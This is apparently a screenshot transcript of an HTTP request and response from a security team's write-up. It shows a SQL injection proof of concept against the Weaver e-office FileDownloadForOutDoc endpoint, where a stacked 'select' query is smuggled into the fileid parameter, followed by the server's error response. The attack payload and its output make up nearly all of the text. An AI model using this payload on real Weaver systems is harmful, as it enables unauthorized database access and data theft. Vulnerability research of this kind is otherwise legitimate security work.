 Request
Pretty Raw Hex
\n
1 POST /weaver/weaver.file.FileDownloadForOutDoc HTTP/1.1
2 Host:
3 User-Agent: Moziilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/114.0
4 Content-Type: application/x-www-form-urlencoded; charset=utf-8
5 X-Requested-With: XMLHttpRequest
6 Content-Length: 36
7
8 isFromOutImg=1&fileid=1;select/**/1;
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Wed, 13 Mar 2024 06:44:04 GMT
3 Content-Type: text/html; charset=utf-8
4 Content-Length: 188
5 Connection: keep-alive
6 Set-Cookie: session=9ca5cc9c910d4aa790b43a10fd61840e; Expires=Thu, 14
Mar 2024 06:44:04 GMT; HttpOnly
7 Set-Cookie: sl-session=0ROACLSc8mUHYQYpYrn4Xw==; Path=/;
Max-Age=86400; HttpOnly
8
9 <!DOCTYPE HTML>
10 <html>
11 <head>
12 <meta charset="UTF-8">
13 <script type="text/javascript">
14 window.alert("操作失败");
window.history.back();
15 </script>
16 </head>
17 <body>
</body>
18 </html>
公众号 · Evilc0de 安全团队